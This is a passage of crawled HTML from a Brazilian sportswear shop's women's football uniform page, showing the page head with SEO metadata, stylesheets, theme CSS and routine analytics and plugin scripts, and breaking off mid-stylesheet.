

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.argsports.com.br/futebol-feminino/
body_size: 31998
content:
<!DOCTYPE html>

<!--// OPEN HTML //-->
<html lang="pt-BR">

	<!--// OPEN HEAD //-->
	<head>
		
		<!-- Manually set render engine for Internet Explorer, prevent any plugin overrides -->
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
		
		<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/26309801.js"></script>
<!-- End of HubSpot Embed Code -->
		
		
		
            <!--// SITE META //-->
            <meta charset="UTF-8"/>
                        	                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>
                        
            <!--// PINGBACK & FAVICON //-->
            <link rel="pingback" href="https://www.argsports.com.br/xmlrpc.php"/>
                            <link rel="shortcut icon" href="https://www.argsports.com.br/wp-content/uploads/fav.png" />
                            <link rel="apple-touch-icon-precomposed" sizes="144x144"
                      href="https://www.argsports.com.br/wp-content/uploads/arg-144-novo.png"/>
                                        <link rel="apple-touch-icon-precomposed" sizes="114x114"
                      href="https://www.argsports.com.br/wp-content/uploads/arg-114-novo.png"/>
                                        <link rel="apple-touch-icon-precomposed" sizes="72x72"
                      href="https://www.argsports.com.br/wp-content/uploads/arg-72-novo.png"/>
                                        <link rel="apple-touch-icon-precomposed" sizes="57x57"
                      href="https://www.argsports.com.br/wp-content/uploads/arg-57-novo.png"/>
            
        <title>Futebol Feminino | Uniformes Personalizados | Argsports</title>
    <script>function spbImageResizer_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="spb_image_resizer_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}spbImageResizer_writeCookie();</script>
    <script>function writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}writeCookie();</script>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Uniformes Personalozados para Futebol Feminino em Curitiba é na Argsports! Trabalhamos também com as linhas de Basquete, Vôlei, Fitness..."/>
<link rel="canonical" href="https://www.argsports.com.br/futebol-feminino/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Futebol Feminino | Uniformes Personalizados | Argsports" />
<meta property="og:description" content="Uniformes Personalozados para Futebol Feminino em Curitiba é na Argsports! Trabalhamos também com as linhas de Basquete, Vôlei, Fitness..." />
<meta property="og:url" content="https://www.argsports.com.br/futebol-feminino/" />
<meta property="og:site_name" content="Argsport" />
<meta property="article:publisher" content="https://www.facebook.com/argsports/" />
<meta property="og:image" content="https://www.argsports.com.br/wp-content/uploads/botaosolicitar.png" />
<meta property="og:image:secure_url" content="https://www.argsports.com.br/wp-content/uploads/botaosolicitar.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Uniformes Personalozados para Futebol Feminino em Curitiba é na Argsports! Trabalhamos também com as linhas de Basquete, Vôlei, Fitness..." />
<meta name="twitter:title" content="Futebol Feminino | Uniformes Personalizados | Argsports" />
<meta name="twitter:image" content="https://www.argsports.com.br/wp-content/uploads/botaosolicitar.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.argsports.com.br/#organization","name":"ARGSPORTS","url":"https://www.argsports.com.br/","sameAs":["https://www.facebook.com/argsports/"],"logo":{"@type":"ImageObject","@id":"https://www.argsports.com.br/#logo","url":"https://www.argsports.com.br/wp-content/uploads/arg-marca.png","width":150,"height":92,"caption":"ARGSPORTS"},"image":{"@id":"https://www.argsports.com.br/#logo"}},{"@type":"WebSite","@id":"https://www.argsports.com.br/#website","url":"https://www.argsports.com.br/","name":"Argsport","publisher":{"@id":"https://www.argsports.com.br/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.argsports.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.argsports.com.br/futebol-feminino/#primaryimage","url":"https://www.argsports.com.br/wp-content/uploads/botaosolicitar.png","width":220,"height":59,"caption":"bot\u00e3o or\u00e7amento"},{"@type":"WebPage","@id":"https://www.argsports.com.br/futebol-feminino/#webpage","url":"https://www.argsports.com.br/futebol-feminino/","inLanguage":"pt-BR","name":"Futebol Feminino | Uniformes Personalizados | Argsports","isPartOf":{"@id":"https://www.argsports.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.argsports.com.br/futebol-feminino/#primaryimage"},"datePublished":"2020-01-21T16:43:23+00:00","dateModified":"2020-08-24T17:23:44+00:00","description":"Uniformes Personalozados para Futebol Feminino em Curitiba \u00e9 na Argsports! Trabalhamos tamb\u00e9m com as linhas de Basquete, V\u00f4lei, Fitness..."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Argsport &raquo;" href="https://www.argsports.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Argsport &raquo;" href="https://www.argsports.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.argsports.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.argsports.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.argsports.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='spb-frontend-css'  href='https://www.argsports.com.br/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='swift-slider-min-css'  href='https://www.argsports.com.br/wp-content/plugins/swift-framework/includes/swift-slider/assets/css/swift-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='evo_news_style-css'  href='https://www.argsports.com.br/wp-content/plugins/wpon-newsletter/assets/css/evo-newsletter_frontend.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='ywpi_css-css'  href='https://www.argsports.com.br/wp-content/plugins/yith-woocommerce-pdf-invoice-premium/assets/css/ywpi.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='atelier-parent-style-css'  href='https://www.argsports.com.br/wp-content/themes/atelier/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.argsports.com.br/wp-content/themes/atelier/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css'  href='https://www.argsports.com.br/wp-content/themes/atelier/css/font-awesome.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shims-css'  href='https://www.argsports.com.br/wp-content/themes/atelier/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-main-css'  href='https://www.argsports.com.br/wp-content/themes/atelier/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-woocommerce-css'  href='https://www.argsports.com.br/wp-content/themes/atelier/css/sf-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-responsive-css'  href='https://www.argsports.com.br/wp-content/themes/atelier/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-style-css'  href='https://www.argsports.com.br/wp-content/themes/atelier-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-sf_atelier_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CContrail+One%3A400&#038;subset=latin&#038;ver=1598906459' type='text/css' media='all' />
<script type='text/javascript' src='https://www.argsports.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js'></script>
<link rel='https://api.w.org/' href='https://www.argsports.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.argsports.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.argsports.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://www.argsports.com.br/?p=7763' />
<link rel="alternate" type="application/json+oembed" href="https://www.argsports.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.argsports.com.br%2Ffutebol-feminino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.argsports.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.argsports.com.br%2Ffutebol-feminino%2F&#038;format=xml" />
			<script type="text/javascript">
			var ajaxurl = 'https://www.argsports.com.br/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.argsports.com.br/?wordfence_lh=1&hid=FC97D5DC539DEC8494DB1C2B2D365471');
</script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '543080019305115'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=543080019305115&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='//rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '0fdc35d1a2c7680a4b1c616c4969d79da0c01ea1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--[if lt IE 9]><script data-cfasync="false" src="https://www.argsports.com.br/wp-content/themes/atelier/js/respond.js"></script><script data-cfasync="false" src="https://www.argsports.com.br/wp-content/themes/atelier/js/html5shiv.js"></script><script data-cfasync="false" src="https://www.argsports.com.br/wp-content/themes/atelier/js/excanvas.compiled.js"></script><![endif]--><style type="text/css">
@media only screen and (min-width: 1260px) {
					.layout-boxed #container, .boxed-inner-page #main-container, .single-product.page-heading-fancy .product-main, .layout-boxed #sf-newsletter-bar > .container {
						width: 1260px;
					}
					.container {
						width: 1230px;
					}
					li.menu-item.sf-mega-menu > ul.sub-menu {
						width: 1200px;
					}
					#header .is-sticky .sticky-header, #header-section.header-5 #header {
						max-width: 1200px!important;
					}
					.boxed-layout #header-section.header-3 #header .is-sticky .sticky-header, .boxed-layout #header-section.header-4 #header .is-sticky .sticky-header, .boxed-layout #header-section.header-5 #header .is-sticky .sticky-header {
						max-width: 1200px;
					}
				}@font-face {
						font-family: 'si-shop-three';
						src:url('https://www.argsports.com.br/wp-content/themes/atelier/css/font/si-shop-three.eot?-7oeevn');
						src:url('https://www.argsports.com.br/wp-content/themes/atelier/css/font/si-shop-three.eot?#iefix-7oeevn') format('embedded-opentype'),
							url('https://www.argsports.com.br/wp-content/themes/atelier/css/font/si-shop-three.woff?-7oeevn') format('woff'),
							url('https://www.argsports.com.br/wp-content/themes/atelier/css/font/si-shop-three.ttf?-7oeevn') format('truetype'),
							url('https://www.argsports.com.br/wp-content/themes/atelier/css/font/si-shop-three.svg?-7oeevn#atelier') format('svg');
						font-weight: normal;
						font-style: normal;
					}
					.sf-icon-cart, .sf-icon-add-to-cart, .sf-icon-variable-options, .sf-icon-soldout {
						font-family: 'si-shop-three'!important;
					}
					.sf-icon-variable-options:before {
						content: '\e600';
					}
					.sf-icon-cart:before {
						content: '\e601';
					}
					.sf-icon-add-to-cart:before {
						content: '\e602';
					}
					.sf-icon-soldout:before {
						content: '\e603';
					}
					.shopping-bag-item > a > span.num-items {
						margin-top: -20px;
						right: 1px;
					}
					#mobile-menu ul li.shopping-bag-item > a span.num-items {
					  right: 21px;
					}
					.mobile-header-opts > nav {
						vertical-align: 0;
					}
					::selection, ::-moz-selection {background-color: #0094cb; color: #fff;}.accent-bg, .funded-bar .bar {background-color:#0094cb;}.accent {color:#0094cb;}span.highlighted, span.dropcap4, .loved-item:hover .loved-count, .flickr-widget li, .portfolio-grid li, figcaption .product-added, .woocommerce .widget_layered_nav ul li.chosen small.count, .woocommerce .widget_layered_nav_filters ul li a, .sticky-post-icon, .fw-video-close:hover {background-color: #0094cb!important; color: #ffffff!important;}a:hover, a:focus, #sidebar a:hover, .pagination-wrap a:hover, .carousel-nav a:hover, .portfolio-pagination div:hover > i, #footer a:hover, .beam-me-up a:hover span, .portfolio-item .portfolio-item-permalink, .read-more-link, .blog-item .read-more, .blog-item-details a:hover, .author-link, span.dropcap2, .spb_divider.go_to_top a, .item-link:hover, #header-translation p a, #breadcrumbs a:hover, .ui-widget-content a:hover, .yith-wcwl-add-button a:hover, #product-img-slider li a.zoom:hover, .woocommerce .star-rating span, #jckqv .woocommerce-product-rating .star-rating span:before, .article-body-wrap .share-links a:hover, ul.member-contact li a:hover, .bag-product a.remove:hover, .bag-product-title a:hover, #back-to-top:hover,  ul.member-contact li a:hover, .fw-video-link-image:hover i, .ajax-search-results .all-results:hover, .search-result h5 a:hover .ui-state-default a:hover, .fw-video-link-icon:hover {color: #0094cb;}.carousel-wrap > a:hover,  .woocommerce p.stars a.active:after,  .woocommerce p.stars a:hover:after {color: #0094cb!important;}.read-more i:before, .read-more em:before {color: #0094cb;}textarea:focus, input:focus, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, .bypostauthor .comment-wrap .comment-avatar,.search-form input:focus, .wpcf7 input:focus, .wpcf7 textarea:focus, .ginput_container input:focus, .ginput_container textarea:focus, .mymail-form input:focus, .mymail-form textarea:focus, input[type="tel"]:focus, input[type="number"]:focus {border-color: #0094cb!important;}nav .menu ul li:first-child:after,.navigation a:hover > .nav-text, .returning-customer a:hover {border-bottom-color: #0094cb;}nav .menu ul ul li:first-child:after {border-right-color: #0094cb;}.spb_impact_text .spb_call_text {border-left-color: #0094cb;}.spb_impact_text .spb_button span {color: #fff;}a[rel="tooltip"], ul.member-contact li a, a.text-link, .tags-wrap .tags a, .logged-in-as a, .comment-meta-actions .edit-link, .comment-meta-actions .comment-reply, .read-more {border-color: #0094cb;}.super-search-go {border-color: #0094cb!important;}.super-search-go:hover {background: #0094cb!important;border-color: #0094cb!important;}.owl-pagination .owl-page span {background-color: #0094cb;}.owl-pagination .owl-page::after {background-color: #0094cb;}.owl-pagination .owl-page:hover span, .owl-pagination .owl-page.active a {background-color: #dee2e3;}body.header-below-slider .home-slider-wrap #slider-continue:hover {border-color: #0094cb;}body.header-below-slider .home-slider-wrap #slider-continue:hover i {color: #0094cb;}#one-page-nav li a:hover > i {background: #0094cb;}#one-page-nav li.selected a:hover > i {border-color: #0094cb;}#one-page-nav li .hover-caption {background: #0094cb; color: #ffffff;}#one-page-nav li .hover-caption:after {border-left-color: #0094cb;}.love-it:hover > svg .stroke {stroke: #0094cb!important;}.love-it:hover > svg .fill {fill: #0094cb!important;}.side-details .love-it > svg .stroke {stroke: #0094cb;}.side-details .love-it > svg .fill {fill: #0094cb;}.side-details .comments-wrapper > svg .stroke {stroke: #0094cb;}.side-details .comments-wrapper > svg .fill {fill: #0094cb;}.comments-wrapper a:hover > svg .stroke {stroke: #0094cb!important;}.comments-wrapper a:hover span, .love-it:hover span.love-count {color: #0094cb!important;}.circle-bar .spinner > div {border-top-color: #0094cb;border-right-color: #0094cb;}#sf-home-preloader, #site-loading {background-color: #FFFFFF;}.loading-bar-transition .pace .pace-progress {background-color: #0094cb;}.spinner .circle-bar {border-left-color:#0094cb;border-bottom-color:#0094cb;border-right-color:#0094cb;border-top-color:#0094cb;}.orbit-bars .spinner > div:before {border-top-color:#0094cb;border-bottom-color:#0094cb;}.orbit-bars .spinner > div:after {background-color: #0094cb;}body, .layout-fullwidth #container {background-color: #ffffff;}#main-container, .tm-toggle-button-wrap a {background-color: #FFFFFF;}.tabbed-heading-wrap .heading-text {background-color: #FFFFFF;}.single-product.page-heading-fancy .product-main {background-color: #FFFFFF;}.spb-row-container[data-top-style="slant-ltr"]:before, .spb-row-container[data-top-style="slant-rtl"]:before, .spb-row-container[data-bottom-style="slant-ltr"]:after, .spb-row-container[data-bottom-style="slant-rtr"]:after {background-color: #FFFFFF;}a, .ui-widget-content a, #respond .form-submit input[type=submit] {color: #0094cb;}a:hover, a:focus {color: #6e6e78;}ul.bar-styling li:not(.selected) > a:hover, ul.bar-styling li > .comments-likes:hover {color: #ffffff;background: #0094cb;border-color: #0094cb;}ul.bar-styling li > .comments-likes:hover * {color: #ffffff!important;}ul.bar-styling li > a, ul.bar-styling li > div, ul.page-numbers li > a, ul.page-numbers li > span, .curved-bar-styling, ul.bar-styling li > form input, .spb_directory_filter_below {border-color: #0094cb;}ul.bar-styling li > a, ul.bar-styling li > span, ul.bar-styling li > div, ul.bar-styling li > form input {background-color: #FFFFFF;}.pagination-wrap {border-color: #0094cb;}.pagination-wrap ul li a {border-color: transparent;}ul.page-numbers li > a:hover, ul.page-numbers li > span.current, .pagination-wrap ul li > a:hover, .pagination-wrap ul li span.current {border-color: #0094cb!important;color: #6e6e78!important;}input[type="text"], input[type="email"], input[type="password"], textarea, select, .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 select, .ginput_container input[type="text"], .ginput_container input[type="email"], .ginput_container textarea, .ginput_container select, .mymail-form input[type="text"], .mymail-form input[type="email"], .mymail-form textarea, .mymail-form select, input[type="date"], input[type="tel"], input.input-text, input[type="number"], .select2-container .select2-choice {border-color: #0094cb;background-color: #eeeff3;color:#757575;}.select2-container .select2-choice>.select2-chosen {color:#757575!important;}::-webkit-input-placeholder {color:#757575!important;}:-moz-placeholder {color:#757575!important;}::-moz-placeholder {color:#757575!important;}:-ms-input-placeholder {color:#757575!important;}input[type=submit], button[type=submit], input[type="file"], select, .wpcf7 input.wpcf7-submit[type=submit] {border-color: #0094cb;color: #757575;}input[type=submit]:hover, button[type=submit]:hover, .wpcf7 input.wpcf7-submit[type=submit]:hover, .gform_wrapper input[type=submit]:hover, .mymail-form input[type=submit]:hover {background: #dee2e3;border-color: #dee2e3; color: #ffffff;}.modal-header {background: #f7f7f7;}.modal-content {background: #FFFFFF;}.modal-header h3, .modal-header .close {color: #6e6e78;}.modal-header .close:hover {color: #0094cb;}.recent-post .post-details, .portfolio-item h5.portfolio-subtitle, .search-item-content time, .search-item-content span, .portfolio-details-wrap .date {color: #6e6e78;}ul.bar-styling li.facebook > a:hover {color: #fff!important;background: #3b5998;border-color: #3b5998;}ul.bar-styling li.twitter > a:hover {color: #fff!important;background: #4099FF;border-color: #4099FF;}ul.bar-styling li.google-plus > a:hover {color: #fff!important;background: #d34836;border-color: #d34836;}ul.bar-styling li.pinterest > a:hover {color: #fff!important;background: #cb2027;border-color: #cb2027;}#top-bar {background: #ffffff; border-bottom-color: #6e6e78;}#top-bar .tb-text {color: #ffffff;}#top-bar .tb-text > a, #top-bar nav .menu > li > a {color: #6e6e78;}#top-bar .menu li {border-left-color: #6e6e78; border-right-color: #6e6e78;}#top-bar .menu > li > a, #top-bar .menu > li.parent:after {color: #6e6e78;}#top-bar .menu > li:hover > a, #top-bar a:hover {color: #0094cb!important;}.header-wrap #header, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {background-color:#ffffff;}.fs-search-open .header-wrap #header, .fs-search-open .header-standard-overlay #header, .fs-search-open .vertical-header .header-wrap #header-section, .fs-search-open #header-section .is-sticky #header.sticky-header {background-color: #ededed;}.fs-supersearch-open .header-wrap #header, .fs-supersearch-open .header-standard-overlay #header, .fs-supersearch-open .vertical-header .header-wrap #header-section, .fs-supersearch-open #header-section .is-sticky #header.sticky-header {background-color: #ededed;}.overlay-menu-open .header-wrap #header, .overlay-menu-open .header-standard-overlay #header, .overlay-menu-open .vertical-header .header-wrap #header-section, .overlay-menu-open #header-section .is-sticky #header.sticky-header {background-color: #ededed;}#sf-header-banner {background-color:#fff; border-bottom: 2px solid#e3e3e3;}#sf-header-banner {color:#222;}#sf-header-banner a {color:#333;}#sf-header-banner a:hover {color:#1dc6df;}.header-left, .header-right, .vertical-menu-bottom .copyright {color: #6e6e78;}.header-left a, .header-right a, .vertical-menu-bottom .copyright a, #header .header-left ul.menu > li > a.header-search-link-alt, #header .header-right ul.menu > li > a.header-search-link, #header .header-right ul.menu > li > a.header-search-link-alt {color: #6e6e78;}.header-left a:hover, .header-right a:hover, .vertical-menu-bottom .copyright a:hover {color: #6e6e78;}#header .header-left ul.menu > li:hover > a.header-search-link-alt, #header .header-right ul.menu > li:hover > a.header-search-link-alt {color: #6e6e78!important;}#header-search a:hover, .super-search-close:hover {color: #0094cb;}.sf-super-search {background-color: #dee2e3;}.sf-super-search .search-options .ss-dropdown ul {background-color: #0094cb;}.sf-super-search .search-options .ss-dropdown ul li a {color: #ffffff;}.sf-super-search .search-options .ss-dropdown ul li a:hover {color: #dee2e3;}.sf-super-search .search-options .ss-dropdown > span, .sf-super-search .search-options input {color: #0094cb; border-bottom-color: #0094cb;}.sf-super-search .search-options .ss-dropdown ul li .fa-check {color: #dee2e3;}.sf-super-search-go:hover, .sf-super-search-close:hover { background-color: #0094cb; border-color: #0094cb; color: #ffffff;}.header-languages .current-language {color: #0094cb;}#header-section #main-nav {border-top-color: #0094cb;}.ajax-search-wrap {background-color:#fff}.ajax-search-wrap, .ajax-search-results, 